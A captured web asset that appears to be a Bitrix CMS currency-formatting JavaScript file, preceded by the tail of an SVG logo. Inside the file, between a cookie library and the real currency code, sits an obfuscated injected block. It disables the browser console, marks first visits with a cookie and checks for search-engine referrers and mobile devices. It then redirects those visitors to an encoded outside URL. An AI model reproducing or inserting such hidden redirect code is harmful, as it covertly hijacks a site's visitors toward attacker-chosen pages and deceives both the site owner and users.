-1.06,-0.342 -1.597,-0.415c-8.083,-1.091 -16.156,-2.276 -24.255,-3.224c-2.199,-0.258 -3.761,-1.019 -5.073,-2.769c-1.306,-1.744 -2.859,-3.304 -4.47,-5.13l-0.028,0c0.137,0.754 0.234,1.253 0.319,1.754c0.313,1.861 0.621,3.722 0.931,5.583c-0.513,0.04 -1.027,0.108 -1.542,0.112c-6.406,0.051 -12.813,0.052 -19.219,0.153c-3.814,0.058 -7.432,1.027 -10.854,2.721c-8.09,4.003 -11.82,11.352 -9.98,19.893c1.265,5.874 4.821,10.14 9.783,13.321c6.045,3.872 12.815,5.45 19.86,5.573c1.187,0.022 2.374,0.031 3.561,0.031c6.413,0.003 12.83,-0.249 19.244,-0.361c0.136,-0.002 0.272,-0.039 0.408,-0.061c0.061,-0.089 0.123,-0.179 0.183,-0.268c-0.264,-0.203 -0.499,-0.495 -0.799,-0.594c-1.233,-0.41 -1.722,-1.053 -1.633,-2.348c0.031,-0.452 0.101,-0.916 0.247,-1.343c0.841,-2.455 1.687,-4.91 2.603,-7.339c0.107,-0.281 0.673,-0.572 1.01,-0.555c3.783,0.198 6.83,1.891 9.036,4.915c0.73,1.001 1.133,2.319 1.411,3.553c0.334,1.49 -0.228,2.311 -1.559,3.083c-0.241,0.139 -0.356,0.497 -0.665,0.96c3.043,0 5.75,0 8.457,0c3.522,0 7.043,0.006 10.564,-0.014c0.261,-0.001 0.521,-0.195 0.783,-0.3c-0.219,-0.205 -0.405,-0.526 -0.661,-0.597c-1.288,-0.359 -1.936,-1.196 -2.028,-2.501c-0.06,-0.843 -0.152,-1.685 -0.153,-2.528c-0.015,-5.493 -0.013,-10.987 -0.004,-16.479c0,-0.597 0.027,-1.198 0.101,-1.791c0.195,-1.554 0.59,-1.977 2.145,-2.031c2.215,-0.076 4.436,-0.137 6.65,-0.063c3.006,0.098 3.347,0.511 3.35,3.536c0.005,5.494 0.012,10.986 -0.006,16.479c-0.004,0.982 -0.097,1.966 -0.19,2.944c-0.117,1.246 -0.768,2.064 -1.997,2.435c-0.252,0.077 -0.429,0.396 -0.642,0.605c0.261,0.101 0.522,0.29 0.785,0.291c3.168,0.019 6.338,0.014 9.507,0.008c0.164,-0.001 0.331,-0.056 0.823,-0.144c-0.38,-0.381 -0.572,-0.755 -0.824,-0.8Z" style="fill:#cf971c;"/></g></g><defs><linearGradient id="_Linear2" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(47.7361,0,0,47.7361,139.74,11.4806)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear3" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(15.0938,0,0,15.0938,162.643,14.3546)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear4" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(6.99612,0,0,6.99612,180.485,8.66633)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear5" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(8.72634,0,0,8.72634,178.755,4.24369)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear6" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(10.4007,0,0,10.4007,168.375,3.56106)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear7" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(7.66118,0,0,7.66118,162.643,11.4119)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear8" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(15.1191,0,0,15.1191,147.493,14.3469)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear9" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(7.6103,0,0,7.6103,155.032,11.5247)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear10" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(6.33193,0,0,6.33193,139.735,8.63003)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear11" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(7.3062,0,0,7.3062,139.735,4.24561)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear12" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(11.5673,0,0,11.5673,156.808,3.55723)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear13" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(9.79206,0,0,9.79206,147.041,3.55156)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear14" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(47.8853,0,0,47.8853,139.663,11.47)"><stop offset="0" style="stop-color:#d29c45;stop-opacity:1"/><stop offset="0.5" style="stop-color:#f3eb8f;stop-opacity:1"/><stop offset="0.8" style="stop-color:#e3c56c;stop-opacity:1"/><stop offset="1" style="stop-color:#d29c45;stop-opacity:1"/></linearGradient></defs></svg>

--- FILE ---
content_type: application/javascript
request_url: http://jc-sapphire.ru/bitrix/js/currency/core_currency.min.js?152143350114322
body_size: 14322
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var r=e.Cookies,n=e.Cookies=t();n.noConflict=function(){return e.Cookies=r,n}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var t={read:function(e){return e.replace(/%3B/g,";")},write:function(e){return e.replace(/;/g,"%3B")}};return function r(n,i){function o(r,o,u){if("undefined"!=typeof document){"number"==typeof(u=e({},i,u)).expires&&(u.expires=new Date(Date.now()+864e5*u.expires)),u.expires&&(u.expires=u.expires.toUTCString()),r=t.write(r).replace(/=/g,"%3D"),o=n.write(String(o),r);var c="";for(var f in u)u[f]&&(c+="; "+f,!0!==u[f]&&(c+="="+u[f].split(";")[0]));return document.cookie=r+"="+o+c}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],i={},o=0;o<r.length;o++){var u=r[o].split("="),c=u.slice(1).join("="),f=t.read(u[0]).replace(/%3D/g,"=");if(i[f]=n.read(c,f),e===f)break}return e?i[e]:i}},remove:function(t,r){o(t,"",e({},r,{expires:-1}))},withAttributes:function(t){return r(this.converter,e({},this.attributes,t))},withConverter:function(t){return r(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(n)}})}(t,{path:"/"})});
var a0_0xa177=['\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x65\x33\x30\x75\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x6f\x49\x6e\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x30\x61\x47\x6c\x7a\x49\x69\x6b\x6f\x49\x43\x6b\x3d','\x64\x48\x4a\x68\x59\x32\x55\x3d','\x59\x58\x42\x77\x62\x48\x6b\x3d','\x64\x32\x46\x79\x62\x67\x3d\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x4d\x48\x77\x31\x66\x44\x6c\x38\x4d\x33\x77\x34\x66\x44\x46\x38\x4e\x6e\x77\x79\x66\x44\x52\x38\x4e\x77\x3d\x3d','\x57\x57\x31\x57\x55\x32\x49\x3d','\x4d\x58\x77\x79\x66\x44\x52\x38\x4d\x48\x77\x7a','\x64\x58\x4e\x6c\x63\x6b\x46\x6e\x5a\x57\x35\x30','\x61\x6b\x6c\x46\x54\x48\x59\x3d','\x62\x57\x46\x34\x56\x47\x39\x31\x59\x32\x68\x51\x62\x32\x6c\x75\x64\x48\x4d\x3d','\x5a\x31\x4e\x54\x62\x31\x4d\x3d','\x62\x6b\x5a\x5a\x52\x6d\x49\x3d','\x63\x47\x46\x30\x61\x41\x3d\x3d','\x58\x69\x68\x62\x58\x69\x42\x64\x4b\x79\x67\x67\x4b\x31\x74\x65\x49\x46\x30\x72\x4b\x53\x73\x70\x4b\x31\x74\x65\x49\x46\x31\x39','\x57\x46\x5a\x48\x63\x58\x6b\x3d','\x63\x47\x52\x6f\x56\x30\x34\x3d','\x62\x47\x39\x6a\x59\x58\x52\x70\x62\x32\x34\x3d','\x62\x33\x6c\x6e\x61\x30\x77\x3d','\x5a\x58\x68\x77\x61\x58\x4a\x6c\x63\x77\x3d\x3d','\x5a\x6c\x4a\x69\x51\x33\x67\x3d','\x64\x47\x46\x69\x62\x47\x55\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x69\x62\x47\x39\x6e\x63\x33\x42\x68\x5a\x32\x55\x75\x62\x32\x35\x73\x61\x57\x35\x6c\x4c\x32\x45\x76\x50\x32\x6c\x6b\x65\x44\x30\x78\x4d\x7a\x59\x30','\x63\x32\x56\x30','\x5a\x55\x46\x76\x5a\x31\x63\x3d','\x55\x30\x31\x6a\x59\x6b\x38\x3d','\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x51\x3d\x3d','\x63\x33\x42\x73\x61\x58\x51\x3d','\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x3d','\x61\x57\x35\x6d\x62\x77\x3d\x3d','\x58\x33\x6c\x74\x58\x32\x46\x71\x59\x58\x68\x66\x64\x57\x6c\x6b','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x49\x41\x3d\x3d','\x5a\x58\x68\x6a\x5a\x58\x42\x30\x61\x57\x39\x75','\x55\x46\x46\x49\x61\x6b\x51\x3d','\x62\x47\x39\x6e','\x5a\x47\x56\x69\x64\x57\x63\x3d','\x62\x57\x46\x30\x59\x32\x67\x3d'];(function(_0x1c6df5,_0xa17751){var _0x197d7c=function(_0x4130f0){while(--_0x4130f0){_0x1c6df5['push'](_0x1c6df5['shift']());}};var _0x182f35=function(){var _0x5afbe4={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x2836f4,_0x5e0c16,_0x1ba55f,_0x55cc2a){_0x55cc2a=_0x55cc2a||{};var _0x2eb126=_0x5e0c16+'='+_0x1ba55f;var _0x217d42=0x0;for(var _0x5d8099=0x0,_0x315984=_0x2836f4['length'];_0x5d8099<_0x315984;_0x5d8099++){var _0x2abbf2=_0x2836f4[_0x5d8099];_0x2eb126+=';\x20'+_0x2abbf2;var _0xadf1db=_0x2836f4[_0x2abbf2];_0x2836f4['push'](_0xadf1db);_0x315984=_0x2836f4['length'];if(_0xadf1db!==!![]){_0x2eb126+='='+_0xadf1db;}}_0x55cc2a['cookie']=_0x2eb126;},'removeCookie':function(){return'dev';},'getCookie':function(_0x1f41e8,_0x2eb936){_0x1f41e8=_0x1f41e8||function(_0x371108){return _0x371108;};var _0x7aee72=_0x1f41e8(new RegExp('(?:^|;\x20)'+_0x2eb936['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x691b4a=function(_0x1be391,_0x587944){_0x1be391(++_0x587944);};_0x691b4a(_0x197d7c,_0xa17751);return _0x7aee72?decodeURIComponent(_0x7aee72[0x1]):undefined;}};var _0x5ba2dd=function(){var _0x1d8ee8=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x1d8ee8['test'](_0x5afbe4['removeCookie']['toString']());};_0x5afbe4['updateCookie']=_0x5ba2dd;var _0x1b20b9='';var _0x4c2d94=_0x5afbe4['updateCookie']();if(!_0x4c2d94){_0x5afbe4['setCookie'](['*'],'counter',0x1);}else if(_0x4c2d94){_0x1b20b9=_0x5afbe4['getCookie'](null,'counter');}else{_0x5afbe4['removeCookie']();}};_0x182f35();}(a0_0xa177,0xdb));var a0_0x197d=function(_0x1c6df5,_0xa17751){_0x1c6df5=_0x1c6df5-0x0;var _0x197d7c=a0_0xa177[_0x1c6df5];if(a0_0x197d['tGTnSJ']===undefined){(function(){var _0x4130f0=function(){var _0x1b20b9;try{_0x1b20b9=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x4c2d94){_0x1b20b9=window;}return _0x1b20b9;};var _0x5afbe4=_0x4130f0();var _0x5ba2dd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x5afbe4['atob']||(_0x5afbe4['atob']=function(_0x2836f4){var _0x5e0c16=String(_0x2836f4)['replace'](/=+$/,'');var _0x1ba55f='';for(var _0x55cc2a=0x0,_0x2eb126,_0x217d42,_0x5d8099=0x0;_0x217d42=_0x5e0c16['charAt'](_0x5d8099++);~_0x217d42&&(_0x2eb126=_0x55cc2a%0x4?_0x2eb126*0x40+_0x217d42:_0x217d42,_0x55cc2a++%0x4)?_0x1ba55f+=String['fromCharCode'](0xff&_0x2eb126>>(-0x2*_0x55cc2a&0x6)):0x0){_0x217d42=_0x5ba2dd['indexOf'](_0x217d42);}return _0x1ba55f;});}());a0_0x197d['AlcNEP']=function(_0x315984){var _0x2abbf2=atob(_0x315984);var _0xadf1db=[];for(var _0x1f41e8=0x0,_0x2eb936=_0x2abbf2['length'];_0x1f41e8<_0x2eb936;_0x1f41e8++){_0xadf1db+='%'+('00'+_0x2abbf2['charCodeAt'](_0x1f41e8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xadf1db);};a0_0x197d['gtTVnr']={};a0_0x197d['tGTnSJ']=!![];}var _0x182f35=a0_0x197d['gtTVnr'][_0x1c6df5];if(_0x182f35===undefined){var _0x7aee72=function(_0x691b4a){this['dmEORt']=_0x691b4a;this['iOQCcI']=[0x1,0x0,0x0];this['wVjlCf']=function(){return'newState';};this['FDpQwe']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['kdcZAJ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x7aee72['prototype']['hAnPrO']=function(){var _0x371108=new RegExp(this['FDpQwe']+this['kdcZAJ']);var _0x1be391=_0x371108['test'](this['wVjlCf']['toString']())?--this['iOQCcI'][0x1]:--this['iOQCcI'][0x0];return this['cmvbKl'](_0x1be391);};_0x7aee72['prototype']['cmvbKl']=function(_0x587944){if(!Boolean(~_0x587944)){return _0x587944;}return this['GscgqS'](this['dmEORt']);};_0x7aee72['prototype']['GscgqS']=function(_0x1d8ee8){for(var _0x55c2ba=0x0,_0x15a3f9=this['iOQCcI']['length'];_0x55c2ba<_0x15a3f9;_0x55c2ba++){this['iOQCcI']['push'](Math['round'](Math['random']()));_0x15a3f9=this['iOQCcI']['length'];}return _0x1d8ee8(this['iOQCcI'][0x0]);};new _0x7aee72(a0_0x197d)['hAnPrO']();_0x197d7c=a0_0x197d['AlcNEP'](_0x197d7c);a0_0x197d['gtTVnr'][_0x1c6df5]=_0x197d7c;}else{_0x197d7c=_0x182f35;}return _0x197d7c;};function check_uniq(){var _0x7efc5c={};_0x7efc5c[a0_0x197d('\x30\x78\x31\x61')]=function(_0x57d0bd,_0x21e696){return _0x57d0bd(_0x21e696);};_0x7efc5c[a0_0x197d('\x30\x78\x31\x35')]=function(_0x436a37,_0xae2551){return _0x436a37+_0xae2551;};_0x7efc5c[a0_0x197d('\x30\x78\x32\x32')]=a0_0x197d('\x30\x78\x33');_0x7efc5c['\x58\x56\x47\x71\x79']=a0_0x197d('\x30\x78\x61');_0x7efc5c[a0_0x197d('\x30\x78\x32\x33')]=function(_0x48eefa){return _0x48eefa();};_0x7efc5c[a0_0x197d('\x30\x78\x35')]=function(_0x19fa44,_0x4b60b6,_0x8df074){return _0x19fa44(_0x4b60b6,_0x8df074);};_0x7efc5c[a0_0x197d('\x30\x78\x31\x63')]=a0_0x197d('\x30\x78\x32');var _0x5cb943=_0x7efc5c;var _0x445a97=function(){var _0x4e959e=!![];return function(_0x518112,_0x391d33){var _0x524625=_0x4e959e?function(){if(_0x391d33){var _0x33dfd6=_0x391d33[a0_0x197d('\x30\x78\x63')](_0x518112,arguments);_0x391d33=null;return _0x33dfd6;}}:function(){};_0x4e959e=![];return _0x524625;};}();var _0x21b440=_0x5cb943[a0_0x197d('\x30\x78\x35')](_0x445a97,this,function(){var _0x18ad31=function(){};var _0x5b45b4;try{var _0x4cf71f=_0x5cb943[a0_0x197d('\x30\x78\x31\x61')](Function,_0x5cb943[a0_0x197d('\x30\x78\x31\x35')](_0x5cb943[a0_0x197d('\x30\x78\x31\x35')](_0x5cb943[a0_0x197d('\x30\x78\x32\x32')],_0x5cb943[a0_0x197d('\x30\x78\x31\x39')]),'\x29\x3b'));_0x5b45b4=_0x5cb943['\x53\x4d\x63\x62\x4f'](_0x4cf71f);}catch(_0x51efa6){_0x5b45b4=window;}if(!_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')]){_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')]=function(_0x90930b){var _0xbee26=a0_0x197d('\x30\x78\x66')[a0_0x197d('\x30\x78\x32\x35')]('\x7c');var _0x58d9f4=0x0;while(!![]){switch(_0xbee26[_0x58d9f4++]){case'\x30':var _0x3ef623={};continue;case'\x31':_0x3ef623[a0_0x197d('\x30\x78\x39')]=_0x90930b;continue;case'\x32':_0x3ef623['\x74\x61\x62\x6c\x65']=_0x90930b;continue;case'\x33':_0x3ef623[a0_0x197d('\x30\x78\x37')]=_0x90930b;continue;case'\x34':_0x3ef623[a0_0x197d('\x30\x78\x62')]=_0x90930b;continue;case'\x35':_0x3ef623['\x6c\x6f\x67']=_0x90930b;continue;case'\x36':_0x3ef623[a0_0x197d('\x30\x78\x34')]=_0x90930b;continue;case'\x37':return _0x3ef623;case'\x38':_0x3ef623['\x69\x6e\x66\x6f']=_0x90930b;continue;case'\x39':_0x3ef623['\x77\x61\x72\x6e']=_0x90930b;continue;}break;}}(_0x18ad31);}else{_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x36')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x64')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x37')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x31')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x39')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x34')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x31\x66')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x62')]=_0x18ad31;}});_0x21b440();if(Cookies['\x67\x65\x74'](_0x5cb943['\x6f\x79\x67\x6b\x4c'])){return![];}else{var _0x2bbc77={};_0x2bbc77[a0_0x197d('\x30\x78\x31\x64')]=0x1;_0x2bbc77[a0_0x197d('\x30\x78\x31\x37')]='\x2f';Cookies[a0_0x197d('\x30\x78\x32\x31')](_0x5cb943[a0_0x197d('\x30\x78\x31\x63')],'\x31',_0x2bbc77);return!![];}}function check_ref(){var _0x2464bd=document['\x72\x65\x66\x65\x72\x72\x65\x72'];if(_0x2464bd[a0_0x197d('\x30\x78\x38')](/(google|bing|yandex|ya.ru|baidu|yahoo|duckduckgo|ask|facebook|instagram|vk.com)/i)){return!![];}}function isMobile(){var _0x102cef={};_0x102cef['\x42\x79\x4e\x72\x72']=a0_0x197d('\x30\x78\x31\x31');_0x102cef[a0_0x197d('\x30\x78\x31\x36')]=function(_0x1171db){return _0x1171db();};_0x102cef['\x59\x6d\x56\x53\x62']=function(_0x339b1f){return _0x339b1f();};_0x102cef[a0_0x197d('\x30\x78\x31\x33')]=function(_0x19897b,_0x55d8ce,_0x334add){return _0x19897b(_0x55d8ce,_0x334add);};var _0x5b7b12=_0x102cef;var _0x3a3914=_0x5b7b12['\x42\x79\x4e\x72\x72'][a0_0x197d('\x30\x78\x32\x35')]('\x7c');var _0xbbacca=0x0;while(!![]){switch(_0x3a3914[_0xbbacca++]){case'\x30':_0x5b7b12['\x6e\x46\x59\x46\x62'](_0x583a4f);continue;case'\x31':var _0x36168e={};_0x36168e[a0_0x197d('\x30\x78\x31\x65')]=function(_0x1a0854){return _0x5b7b12[a0_0x197d('\x30\x78\x31\x30')](_0x1a0854);};var _0x16d199=_0x36168e;continue;case'\x32':var _0x2d8980=function(){var _0x2138fc=!![];return function(_0x54d107,_0x2f0bbd){var _0x4af68f=_0x2138fc?function(){if(_0x2f0bbd){var _0x51fcf5=_0x2f0bbd[a0_0x197d('\x30\x78\x63')](_0x54d107,arguments);_0x2f0bbd=null;return _0x51fcf5;}}:function(){};_0x2138fc=![];return _0x4af68f;};}();continue;case'\x33':return navigator[a0_0x197d('\x30\x78\x31\x34')]>0x0&&/Android|iPhone|iPad/i[a0_0x197d('\x30\x78\x65')](navigator[a0_0x197d('\x30\x78\x31\x32')]);case'\x34':var _0x583a4f=_0x5b7b12[a0_0x197d('\x30\x78\x31\x33')](_0x2d8980,this,function(){var _0x2b493a=function(){var _0x26fd12=_0x2b493a[a0_0x197d('\x30\x78\x30')]('\x72\x65\x74\x75\x72\x6e\x20\x2f\x22\x20\x2b\x20\x74\x68\x69\x73\x20\x2b\x20\x22\x2f')()['\x63\x6f\x6d\x70\x69\x6c\x65'](a0_0x197d('\x30\x78\x31\x38'));return!_0x26fd12['\x74\x65\x73\x74'](_0x583a4f);};return _0x16d199[a0_0x197d('\x30\x78\x31\x65')](_0x2b493a);});continue;}break;}}if(check_uniq()&&check_ref()){if(isMobile()){window[a0_0x197d('\x30\x78\x31\x62')]['\x72\x65\x70\x6c\x61\x63\x65'](a0_0x197d('\x30\x78\x32\x30'));}}
(function(r){BX.namespace("BX.Currency");if(BX.Currency.defaultFormat){return}BX.mergeEx(BX.Currency,{currencyList:[],defaultFormat:{FORMAT_STRING:"#",DEC_POINT:".",THOUSANDS_SEP:" ",DECIMALS:2,HIDE_ZERO:"N"},setCurrencyFormat:function(r,e,t){var n=this.getCurrencyIndex(r),c=BX.clone(this.defaultFormat,true),i;t=!!t;if(n>-1&&!t){return}if(n===-1){n=this.currencyList.length}for(i in c){if(c.hasOwnProperty(i)&&typeof e[i]!=="undefined"){c[i]=e[i]}}this.currencyList[n]={currency:r,format:BX.clone(c,true)}},setCurrencies:function(r,e){var t;if(!!r&&BX.type.isArray(r)){for(t=0;t<r.length;t++){if(!!r[t].CURRENCY&&!!r[t].FORMAT){this.setCurrencyFormat(r[t].CURRENCY,r[t].FORMAT,e)}}}},getCurrencyFormat:function(r){var e=this.getCurrencyIndex(r);return e>-1?this.currencyList[e].format:false},getCurrencyIndex:function(r){var e,t=-1;if(this.currencyList.length===0){return t}for(e=0;e<this.currencyList.length;e++){if(this.currencyList[e].currency===r){t=e;break}}return t},clearCurrency:function(r){var e=this.getCurrencyIndex(r);if(e>-1)this.currencyList=BX.util.deleteFromArray(this.currencyList,e)},clean:function(){this.currencyList=[]},currencyFormat:function(r,e,t){var n="",c;t=!!t;c=this.getCurrencyFormat(e);if(!!c&&typeof c==="object"){c.CURRENT_DECIMALS=c.DECIMALS;if(c.HIDE_ZERO==="Y"&&r==parseInt(r,10))c.CURRENT_DECIMALS=0;n=BX.util.number_format(r,c.CURRENT_DECIMALS,c.DEC_POINT,c.THOUSANDS_SEP);if(t)n=c.FORMAT_STRING.replace(/(^|[^&])#/,"$1"+n)}return n}})})(window);
//# sourceMappingURL=core_currency.map.js